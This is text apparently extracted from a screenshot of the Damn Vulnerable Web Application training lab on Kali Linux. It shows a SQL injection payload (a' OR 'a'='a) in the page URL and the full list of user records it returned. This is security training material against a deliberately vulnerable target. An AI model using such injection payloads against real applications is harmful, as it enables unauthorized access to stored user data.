 Damn Vulnerable Web Ap
192.168.1.35/dvwa/vulnerabilities/sqli/?id=a'+OR+'a'%3D'a&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: a' OR 'a'='a
First name: admin
Surname: admin
ID: a' OR 'a'='a
First name: Gordon
Surname: Brown
ID: a' OR 'a'='a
First name: Hack
Surname: Me
ID: a' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: a' OR 'a'='a
First name: Bob
Surname: Smith